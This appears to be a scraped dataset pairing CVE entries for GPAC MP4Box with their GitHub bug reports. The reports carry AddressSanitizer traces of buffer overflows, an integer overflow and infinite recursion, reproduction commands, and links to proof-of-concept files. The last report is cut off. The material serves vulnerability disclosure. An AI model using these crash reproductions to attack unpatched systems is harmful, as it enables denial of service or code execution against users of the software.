#0 0x7fa1e477c500 in gf_bs_read_data utils/bitstream.c:732
#1 0x7fa1e59d0a8c in latm_dmx_sync_frame_bs filters/reframe_latm.c:170
#2 0x7fa1e59d289f in latm_dmx_sync_frame_bs filters/reframe_latm.c:86
#3 0x7fa1e59d289f in latm_dmx_process filters/reframe_latm.c:526
#4 0x7fa1e55eabac in gf_filter_process_task filter_core/filter.c:2795
#5 0x7fa1e55aa703 in gf_fs_thread_proc filter_core/filter_session.c:1859
#6 0x7fa1e55b700e in gf_fs_run filter_core/filter_session.c:2120
#7 0x7fa1e4ff9a21 in gf_media_import media_tools/media_import.c:1551
#8 0x55a84c1ccb4c in import_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:1498
#9 0x55a84c1d75d7 in cat_isomedia_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:2536
#10 0x55a84c181130 in do_add_cat /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:4562
#11 0x55a84c181130 in mp4box_main /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:6124
#12 0x7fa1e2580d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#13 0x7fa1e2580e3f in __libc_start_main_impl ../csu/libc-start.c:392
#14 0x55a84c15dcb4 in _start (/home/sumuchuan/Desktop/gpac_fuzz/gpac/bin/gcc/MP4Box+0xabcb4)
Address 0x7ffc52ec0940 is located in stack of thread T0 at offset 5088 in frame
#0 0x7fa1e59d20af in latm_dmx_process filters/reframe_latm.c:456
This frame has 19 object(s):
[48, 52) 'pck_size' (line 461)
[64, 68) 'latm_frame_size' (line 525)
[80, 84) 'dsi_s' (line 312)
[96, 104) 'output' (line 460)
[128, 136) 'dsi_b' (line 311)
[160, 184) '<unknown>'
[224, 248) '<unknown>'
[288, 312) '<unknown>'
[352, 376) '<unknown>'
[416, 440) '<unknown>'
[480, 504) '<unknown>'
[544, 568) '<unknown>'
[608, 632) '<unknown>'
[672, 696) '<unknown>'
[736, 760) '<unknown>'
[800, 824) '<unknown>'
[864, 888) '<unknown>'
[928, 952) '<unknown>'
[992, 5088) 'latm_buffer' (line 524) <== Memory access at offset 5088 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow utils/bitstream.c:732 in gf_bs_read_data
Shadow bytes around the buggy address:
0x10000a5d00d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10000a5d00e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10000a5d00f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10000a5d0100: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10000a5d0110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10000a5d0120: 00 00 00 00 00 00 00 00[f3]f3 f3 f3 f3 f3 f3 f3
0x10000a5d0130: f3 f3 f3 f3 f3 f3 f3 f3 00 00 00 00 00 00 00 00
0x10000a5d0140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10000a5d0150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10000a5d0160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10000a5d0170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==325854==ABORTING
```
# POC
[poc_bof11.zip](https://github.com/gpac/gpac/files/10251498/poc_bof11.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| stack-buffer-overflow utils/bitstream.c:732 in gf_bs_read_data | https://api.github.com/repos/gpac/gpac/issues/2354/comments | 0 | 2022-12-17T10:31:30Z | 2022-12-17T11:29:28Z | https://github.com/gpac/gpac/issues/2354 | 1,501,315,203 | 2,354 |
CVE-2022-47660 | 2023-01-05T16:15:10.890 | GPAC MP4Box 2.1-DEV-rev644-g5c4df2a67 is has an integer overflow in isomedia/isom_write.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2357"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2357 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
integer overflow in isomedia/isom_write.c:4931
# Version info
latest version atm
```
MP4Box - GPAC version 2.1-DEV-rev644-g5c4df2a67-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -cat iof.mp4
```
Crash reported by sanitizer
```
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing NAL unit type 32
[HEVC] Invalid log2_max_pic_order_cnt_lsb_minus4 80, max shall be 12
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[HEVC] Error parsing NAL unit type 34
[HEVC] Error parsing NAL unit type 0
Track Importing HEVC - Width 1 Height 6 FPS 488447261/488447261
[HEVC] Error parsing NAL unit type 25
[HEVC] NAL Unit type 25 not handled - adding
[HEVC] Error parsing NAL unit type 32
[HEVC] Invalid log2_max_pic_order_cnt_lsb_minus4 80, max shall be 12
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[HEVC] Error parsing NAL unit type 34
[HEVC] Error parsing NAL unit type 0
[HEVC] Error parsing NAL unit type 32
isomedia/isom_write.c:4931:87: runtime error: signed integer overflow: 1852736474 - -1953749291 cannot be represented in type 'int'
```
# POC
[iof.zip](https://github.com/gpac/gpac/files/10251484/iof.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| integer overflow in isomedia/isom_write.c:4931 | https://api.github.com/repos/gpac/gpac/issues/2357/comments | 0 | 2022-12-17T10:31:40Z | 2022-12-17T11:29:29Z | https://github.com/gpac/gpac/issues/2357 | 1,501,315,390 | 2,357 |
CVE-2022-47661 | 2023-01-05T16:15:11.103 | GPAC MP4Box 2.1-DEV-rev649-ga8f438d20 is vulnerable to Buffer Overflow via media_tools/av_parsers.c:4988 in gf_media_nalu_add_emulation_bytes | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2358"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2358 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels,
# Description
heap-buffer-overflow media_tools/av_parsers.c:4988 in gf_media_nalu_add_emulation_bytes
# Version info
latest version atm
```
MP4Box - GPAC version 2.1-DEV-rev649-ga8f438d20-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -catx poc_bof14.mp4
```
Crash reported by sanitizer
```
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[avc-h264] SEI user message type 71 size error (71 but 27 remain), keeping full SEI untouched
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[avc-h264] SEI user message has less than 2 bytes remaining but no end of sei found
=================================================================
==745696==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x615000014780 at pc 0x7f373f26d683 bp 0x7ffd5a01c290 sp 0x7ffd5a01c280
WRITE of size 1 at 0x615000014780 thread T0
#0 0x7f373f26d682 in gf_media_nalu_add_emulation_bytes media_tools/av_parsers.c:4988
#1 0x7f373f26d682 in gf_avc_reformat_sei media_tools/av_parsers.c:6355
#2 0x7f373fccee25 in naludmx_push_prefix filters/reframe_nalu.c:2398
#3 0x7f373fcee8ac in naludmx_parse_nal_avc filters/reframe_nalu.c:2821
#4 0x7f373fcee8ac in naludmx_process filters/reframe_nalu.c:3333
#5 0x7f373f8a5f1d in gf_filter_process_task filter_core/filter.c:2815
#6 0x7f373f8655a3 in gf_fs_thread_proc filter_core/filter_session.c:1859
#7 0x7f373f871ece in gf_fs_run filter_core/filter_session.c:2120
#8 0x7f373f2b49c1 in gf_media_import media_tools/media_import.c:1551
#9 0x55b1ec0f1b4c in import_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:1498
#10 0x55b1ec0fc5d7 in cat_isomedia_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:2536
#11 0x55b1ec0a6130 in do_add_cat /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:4562
#12 0x55b1ec0a6130 in mp4box_main /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:6124
#13 0x7f373c83bd8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#14 0x7f373c83be3f in __libc_start_main_impl ../csu/libc-start.c:392
#15 0x55b1ec082cb4 in _start (/home/sumuchuan/Desktop/gpac_fuzz/gpac/bin/gcc/MP4Box+0xabcb4)
0x615000014780 is located 0 bytes to the right of 512-byte region [0x615000014580,0x615000014780)
allocated by thread T0 here:
#0 0x7f37423a4867 in __interceptor_malloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:145
#1 0x7f373ea2c72a in gf_bs_new utils/bitstream.c:154
#2 0x7f373f26c993 in gf_avc_reformat_sei media_tools/av_parsers.c:6227
#3 0x7f373fccee25 in naludmx_push_prefix filters/reframe_nalu.c:2398
#4 0x7f373fcee8ac in naludmx_parse_nal_avc filters/reframe_nalu.c:2821
#5 0x7f373fcee8ac in naludmx_process filters/reframe_nalu.c:3333
#6 0x7f373f8a5f1d in gf_filter_process_task filter_core/filter.c:2815
#7 0x7f373f8655a3 in gf_fs_thread_proc filter_core/filter_session.c:1859
#8 0x7f373f871ece in gf_fs_run filter_core/filter_session.c:2120
#9 0x7f373f2b49c1 in gf_media_import media_tools/media_import.c:1551
#10 0x55b1ec0f1b4c in import_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:1498
#11 0x55b1ec0fc5d7 in cat_isomedia_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:2536
#12 0x55b1ec0a6130 in do_add_cat /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:4562
#13 0x55b1ec0a6130 in mp4box_main /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:6124
#14 0x7f373c83bd8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
SUMMARY: AddressSanitizer: heap-buffer-overflow media_tools/av_parsers.c:4988 in gf_media_nalu_add_emulation_bytes
Shadow bytes around the buggy address:
0x0c2a7fffa8a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a7fffa8b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2a7fffa8c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2a7fffa8d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2a7fffa8e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c2a7fffa8f0:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a7fffa900: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a7fffa910: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a7fffa920: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a7fffa930: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2a7fffa940: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==745696==ABORTING
```
if compile without ASAN and run the same poc
```
./configure --static-bin
make
./MP4Box import -catx poc_bof14.mp4
```
The crash will happen at another place
```
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[avc-h264] SEI user message type 71 size error (71 but 27 remain), keeping full SEI untouched
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[avc-h264] SEI user message has less than 2 bytes remaining but no end of sei found
[avc-h264] invalid SPS: log2_max_frame_num_minus4 shall be less than 12, but is 16962257
[AVC|H264] Error parsing NAL unit type 7
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[avc-h264] SEI user message type 16 size error (45 but 7 remain), keeping full SEI untouched
[avc-h264] invalid SPS: log2_max_frame_num_minus4 shall be less than 12, but is 32527
[AVC|H264] Error parsing NAL unit type 7
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[AVC|H264] Error parsing NAL unit type 8
[AVC|H264] Error parsing Picture Param Set
[avc-h264] invalid SPS: log2_max_frame_num_minus4 shall be less than 12, but is 16964897
[AVC|H264] Error parsing NAL unit type 7
[avc-h264] Unknown aspect_ratio_idc: your video may have a wrong aspect ratio. Contact the GPAC team!
[avc-h264] invalid SPS: log2_max_frame_num_minus4 shall be less than 12, but is 63
[AVC|H264] Error parsing NAL unit type 7
[avc-h264] Unknown aspect_ratio_idc: your video may have a wrong aspect ratio. Contact the GPAC team!
realloc(): invalid next size
Aborted
```
`realloc(): invalid next size` indicates that there was a bof on heap indeed, overwriting the size field of a heap chunk.
# POC
[poc_bof14.zip](https://github.com/gpac/gpac/files/10253586/poc_bof14.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| heap-buffer-overflow media_tools/av_parsers.c:4988 in gf_media_nalu_add_emulation_bytes | https://api.github.com/repos/gpac/gpac/issues/2358/comments | 0 | 2022-12-18T10:23:38Z | 2022-12-19T11:26:12Z | https://github.com/gpac/gpac/issues/2358 | 1,501,850,698 | 2,358 |
CVE-2022-47662 | 2023-01-05T16:15:11.400 | GPAC MP4Box 2.1-DEV-rev649-ga8f438d20 has a segment fault (/stack overflow) due to infinite recursion in Media_GetSample isomedia/media.c:662 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2359"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2359 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels,
# Description
segment fault (/stack overflow) due to infinite recursion in Media_GetSample isomedia/media.c:662
# Version info
latest version atm
```
MP4Box - GPAC version 2.1-DEV-rev649-ga8f438d20-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -cat poc_segfault2.mp4
```
Crash reported by sanitizer
```
[HEVC] Error parsing NAL unit type 63
Track Importing L-HEVC - Width 1 Height 6 FPS 25000/1000
[HEVC] NAL Unit type 26 not handled - adding
[HEVC] xPS changed but could not flush frames before signaling state change !
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing NAL unit type 32
[HEVC] Invalid log2_max_pic_order_cnt_lsb_minus4 80, max shall be 12
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[HEVC] Error parsing NAL unit type 34
[HEVC] Error parsing NAL unit type 0
[HEVC] Error parsing NAL unit type 32
[HEVC] Error parsing NAL unit type 32
HEVC Import results: 7 samples (39 NALUs) - Slices: 0 I 0 P 1 B - 0 SEI - 0 IDR - 0 CRA
HEVC L-HEVC Import results: Slices: 3 I 0 P 2 B
HEVC Stream uses forward prediction - stream CTS offset: 6 frames
HEVC Max NALU size is 106 - stream could be optimized by setting nal_length=1
Appending file /home/sumuchuan/Desktop/gpac_fuzz/cat_gpac/bin/gcc/out/default/crashes/160.mp4
No suitable destination track found - creating new one (type vide)
AddressSanitizer:DEADLYSIGNAL | (57/100)
=================================================================
==738673==ERROR: AddressSanitizer: stack-overflow on address 0x7ffdae782bc0 (pc 0x7f415d384491 bp 0x7ffdae783400 sp 0x7ffdae782bc0 T0)
#0 0x7f415d384491 in __sanitizer::StackTrace::StackTrace(unsigned long const*, unsigned int) ../../../../src/libsanitizer/sanitizer_common/sanitizer_stacktrace.h:52
#1 0x7f415d384491 in __sanitizer::BufferedStackTrace::BufferedStackTrace() ../../../../src/libsanitizer/sanitizer_common/sanitizer_stacktrace.h:105
#2 0x7f415d384491 in __interceptor_free ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:127
#3 0x7f415787f858 in __GI__IO_free_backup_area libio/genops.c:190
#4 0x7f415787cae3 in _IO_new_file_seekoff libio/fileops.c:975
#5 0x7f415787ad52 in __fseeko libio/fseeko.c:40
#6 0x7f4159a1536a in BS_SeekIntern utils/bitstream.c:1338
#7 0x7f4159a1536a in gf_bs_seek utils/bitstream.c:1373
#8 0x7f4159fbbfc9 in gf_isom_fdm_get_data isomedia/data_map.c:501
#9 0x7f4159fbbfc9 in gf_isom_datamap_get_data isomedia/data_map.c:279
#10 0x7f415a0a1f40 in Media_GetSample isomedia/media.c:641
#11 0x7f4159ffc579 in gf_isom_get_sample_ex isomedia/isom_read.c:1916
#12 0x7f4159ec91ca in gf_isom_nalu_sample_rewrite isomedia/avc_ext.c:454
#13 0x7f415a0a305a in Media_GetSample isomedia/media.c:662
#14 0x7f4159ffc579 in gf_isom_get_sample_ex isomedia/isom_read.c:1916
#15 0x7f4159ec91ca in gf_isom_nalu_sample_rewrite isomedia/avc_ext.c:454
#16 0x7f415a0a305a in Media_GetSample isomedia/media.c:662
#17 0x7f4159ffc579 in gf_isom_get_sample_ex isomedia/isom_read.c:1916
#18 0x7f4159ec91ca in gf_isom_nalu_sample_rewrite isomedia/avc_ext.c:454
#19 0x7f415a0a305a in Media_GetSample isomedia/media.c:662
#20 0x7f4159ffc579 in gf_isom_get_sample_ex isomedia/isom_read.c:1916
#21 0x7f4159ec91ca in gf_isom_nalu_sample_rewrite isomedia/avc_ext.c:454
#22 0x7f415a0a305a in Media_GetSample isomedia/media.c:662
#23 0x7f4159ffc579 in gf_isom_get_sample_ex isomedia/isom_read.c:1916
#24 0x7f4159ec91ca in gf_isom_nalu_sample_rewrite isomedia/avc_ext.c:454
...
```
looks like an infinite recursion
```
Media_GetSample isomedia/media.c:662
-> gf_isom_nalu_sample_rewrite isomedia/avc_ext.c:454
-> gf_isom_get_sample_ex isomedia/isom_read.c:1916
-> Media_GetSample isomedia/media.c:662
```
if compile without ASAN and run the same poc
```
./configure --static-bin
make
./MP4Box import -cat poc_segfault2.mp4
```
there will be a segment fault
```
[HEVC] Error parsing NAL unit type 63
Track Importing L-HEVC - Width 1 Height 6 FPS 25000/1000
[HEVC] NAL Unit type 26 not handled - adding
[HEVC] xPS changed but could not flush frames before signaling state change !
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing NAL unit type 32
[HEVC] Invalid log2_max_pic_order_cnt_lsb_minus4 80, max shall be 12
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[HEVC] Error parsing NAL unit type 34
[HEVC] Error parsing NAL unit type 0
[HEVC] Error parsing NAL unit type 32
[HEVC] Error parsing NAL unit type 32
HEVC Import results: 7 samples (39 NALUs) - Slices: 0 I 0 P 1 B - 0 SEI - 0 IDR - 0 CRA
HEVC L-HEVC Import results: Slices: 3 I 0 P 2 B
HEVC Stream uses forward prediction - stream CTS offset: 6 frames
HEVC Max NALU size is 106 - stream could be optimized by setting nal_length=1
Appending file /home/sumuchuan/Desktop/gpac_fuzz/cat_gpac/bin/gcc/out/default/crashes/160.mp4
No suitable destination track found - creating new one (type vide)
Segmentation fault===== | (57/100)
```
Because it ran out of stack space, making rsp and rbp point to an unmapped memory, causing seg fault. backtrace atm
```
pwndbg> bt
...
#16487 0x000000000054d599 in gf_isom_get_sample_ex ()
#16488 0x0000000000521d6d in gf_isom_nalu_sample_rewrite ()
#16489 0x0000000000570e13 in Media_GetSample ()
#16490 0x000000000054d599 in gf_isom_get_sample_ex ()
#16491 0x0000000000521d6d in gf_isom_nalu_sample_rewrite ()
#16492 0x0000000000570e13 in Media_GetSample ()
#16493 0x000000000054d599 in gf_isom_get_sample_ex ()
#16494 0x0000000000521d6d in gf_isom_nalu_sample_rewrite ()
#16495 0x0000000000570e13 in Media_GetSample ()
...
```
# POC
[poc-segfault2.zip](https://github.com/gpac/gpac/files/10253557/poc-segfault2.zip)
# Impact
Potentially causing DoS
# Credit
Xdchase
| Infinite recursion in Media_GetSample isomedia/media.c:662 | https://api.github.com/repos/gpac/gpac/issues/2359/comments | 0 | 2022-12-18T10:23:42Z | 2022-12-19T11:26:12Z | https://github.com/gpac/gpac/issues/2359 | 1,501,850,761 | 2,359 |
CVE-2022-47663 | 2023-01-05T16:15:11.623 | GPAC MP4box 2.1-DEV-rev649-ga8f438d20 is vulnerable to buffer overflow in h263dmx_process filters/reframe_h263.c:609 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2360"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2360 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels,
# Description
buffer overflow in h263dmx_process filters/reframe_h263.c:609
# Version info
latest version atm
```
MP4Box - GPAC version 2.1-DEV-rev649-ga8f438d20-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
